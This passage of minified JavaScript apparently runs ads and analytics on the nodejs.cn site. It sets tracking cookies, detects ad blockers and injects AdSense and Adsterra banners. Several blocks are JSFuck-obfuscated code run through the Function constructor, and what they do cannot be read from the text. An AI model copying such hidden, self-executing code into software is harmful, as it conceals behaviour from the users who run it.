0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},location.host.includes("nodejs.cn")?"nodejs.cn":location.host);function throttle(n){var a=null;return function(){var e=arguments,t=this;a=a||setTimeout(function(){n.apply(t,e),a=null},250)}}function init51LA(){if(window.LA&&!window.LA.config){var e,t=_createForOfIteratorHelper(document.scripts);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.src&&n.src.includes("51.la")&&(n.id="LA_COLLECT")}}catch(e){t.e(e)}finally{t.f()}try{window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode,autoTrack:!window._Diabled51HashMode}),console.log("init autoTrack")}catch(e){window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode}),console.log("not autoTrack")}}else setTimeout(init51LA,500)}document.cookie&&document.cookie.includes("__gahm=")||(document.cookie="__gahm=101;domain=".concat(hostname,";max-age=2628000;secure"),location.reload());var _ee=function(){[][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+[!1]+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())};function checkGG(){setTimeout(function(){window.adsbygoogle&&window.adsbygoogle.loaded?document.cookie="AdGGBlock=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"):document.cookie="AdGGBlock=1;domain=".concat(hostname,";path=/;max-age=2628000;secure")},4e3)}function initAdsense(){setTimeout(function(){try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(e){}})}function initPushState(){var n,a;history.pushState=(n="pushState",a=history[n],function(){var e=a.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e})}function debounce(a){var o,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(o),o=setTimeout(function(){a.apply(i,t)},r)}}function log(){}function initQcloudAd(e,t,n,a){var o="100%";switch(e){case"full":case"content":o=AD_HEIGHT+"px"}'<div style="height:'.concat(o,';background:#fff;position:relative;text-align:center;border:1px solid #e6e7e8;">\n        <a href="').concat(t,'" style="display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:none;" target="_blank">\n          <img src="').concat(n,'" style="height:').concat(o,';display:inline-block;position:absolute;top:0;left:0;">\n          <span style="position:absolute;line-height: ').concat(o,"; overflow: hidden; display: block; font-size: ").concat(AD_HEIGHT/4,'px; color: rgb(102, 102, 102); text-align: center;left: 170px;right: 0;">').concat(a,"</span>\n        </a>\n         </div>")}function initCustomAd(){var e,t,n;document.querySelector(".mymn-custom")||document.querySelector(window.contentSelector)||(e=document.querySelector(window.customeAdSelector))&&(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-custom",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t))}function initAd(e){var t=document.createElement("div");t.className="mymn-full-ww",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),location.host.includes("nodejs.cn")||(t.innerHTML='<div style="height:'.concat(AD_HEIGHT,'px;background:#fff;position:relative;text-align:center;">\n    <img src="//nodejs.cn/gzh_white.png" style="height:').concat(AD_HEIGHT-20,"px;display:inline-block;position:absolute;top:50%;margin-top:-").concat((AD_HEIGHT-20)/2,'px;left:50%;margin-left:-132px;">\n     </div>')),watchWwAd(t),e.appendChild(t)}function initAdBanner(e){var t=document.createElement("div");t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),e.appendChild(t)}function watchWwAd(n){var a=n.children[0],o=new MutationObserver(debounce(function(){var e,t;o.disconnect(),a.style.background="#fff",a.style.borderTop="1px solid #e6e7e8",1024<window.outerWidth&&((t=(e=document.querySelector(".mymn-full-ww .wwads-img")).cloneNode()).innerHTML=e.innerHTML,e.parentElement.appendChild(t),watchWwAd(n))}));o.observe(a,{childList:!0})}function initAdGG(e){var t=document.createElement("div");t.className="mymn-full-gg",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:-1px;left:").concat(0,"px;right:0;z-index:888;display:block !important;")),t.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block !important; height: 100%; width: 100%"\n    ></ins>',e.appendChild(t),watchAd(t),initAdsense()}function watchAd(e){var a=e.children[0],o=new MutationObserver(debounce(function(){var e,t,n=a.getAttribute("data-ad-status");"unfilled"===n||"unfill-optimized"===n?(isGGADShow=!1,o.disconnect(),(e=(e=document.querySelector(".mymn-banner"))||document.querySelector(".mymn-custom"))&&(e.innerHTML="",window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("script")).id="AdsterraBanner",t.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",e.append(t))):"filled"===n&&(isGGADShow=!0,o.disconnect())}));o.observe(a,{attributes:!0})}function initFullAd(){if(location.host.includes("nodejs.cn")){var 